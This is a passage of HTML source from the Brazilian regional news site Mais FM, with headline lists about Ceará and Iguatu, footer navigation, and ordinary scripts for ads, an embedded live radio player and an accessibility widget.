					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apesar-do-tarifaco-ceara-lidera-crescimento-das-exportacoes-no-brasil-em-2025/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apesar do tarifaço, Ceará lidera crescimento das exportações no Brasil em 2025</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/coluna-direito-e-cidadania-a-agressao-de-lesa-humanidade-dos-eua-e-o-equivoco-dos-seus-defensores-no-brasil/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg 80w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-300x300.jpg 300w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-150x150.jpg 150w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-768x768.jpg 768w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Artigo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>COLUNA DIREITO E CIDADANIA: A AGRESSÃO DE LESA HUMANIDADE DOS EUA E O EQUÍVOCO DOS SEUS DEFENSORES NO BRASIL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
